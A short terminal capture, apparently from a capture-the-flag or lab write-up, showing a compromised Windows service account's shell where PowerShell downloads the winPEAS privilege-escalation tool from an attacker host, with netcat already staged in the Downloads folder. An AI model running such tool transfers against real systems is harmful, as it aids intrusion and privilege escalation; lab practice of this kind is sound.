 C:\Users\sql_svc\Downloads>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\sql_svc\Downloads> wget http://10.10.14.47/winPEASx64.exe -outfile winPEASx64.exe
wget http://10.10.14.47/winPEASx64.exe -outfile winPEASx64.exe
PS C:\Users\sql_svc\Downloads> ls
ls
Directory: C:\Users\sql_svc\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/16/2023 2:10 AM 45272 nc64.exe
-a---- 1/16/2023 2:14 AM 1930752 winPEASx64.exe